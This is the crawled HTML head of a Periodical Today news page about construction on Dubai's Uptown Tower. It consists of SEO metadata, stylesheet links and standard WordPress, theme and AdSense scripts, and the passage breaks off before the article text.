

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/
body_size: 93180
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Construction work completed on megaproject building of Dubai &#039;Uptown</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai&#039;s skyline." />
	<link rel="canonical" href="https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Construction work completed on megaproject building of Dubai &#039;Uptown" />
	<meta property="og:description" content="Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai&#039;s skyline." />
	<meta property="og:url" content="https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-07-07T09:33:51+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/","url":"https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/","name":"Construction work completed on megaproject building of Dubai 'Uptown","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg","datePublished":"2022-07-07T09:33:51+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai's skyline.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg","width":800,"height":520},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769011682","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/46146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=46146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fconstruction-work-completed-on-megaproject-building-of-dubai-uptown-tower%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fconstruction-work-completed-on-megaproject-building-of-dubai-uptown-tower%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"ea8bd98e3a","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

